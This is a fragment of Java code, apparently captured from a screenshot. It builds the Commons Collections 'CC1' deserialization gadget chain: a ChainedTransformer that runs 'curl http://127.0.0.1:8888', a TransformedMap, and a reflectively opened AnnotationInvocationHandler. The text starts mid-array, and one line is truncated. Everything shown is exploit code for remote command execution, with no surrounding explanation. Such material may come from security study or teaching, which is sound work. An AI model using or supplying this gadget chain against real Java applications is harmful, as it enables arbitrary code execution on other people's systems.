 20 new Class[] {String.class },
21 new Object[] {"curl http://127.0.0.1:8888"})
22 };
23 Transformer transformerChain = new ChainedTransformer(transformers);
24
25 Map map = new HashMap();
26 map.put("value", "2");
27
28 Map transformedMap = TransformedMap.decorate(map, keyTransformer: null, transformerCha
29
30 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
31 Constructor ctor = clazz.getDeclaredConstructor(Class.class,Map.class);
32 ctor.setAccessible(true);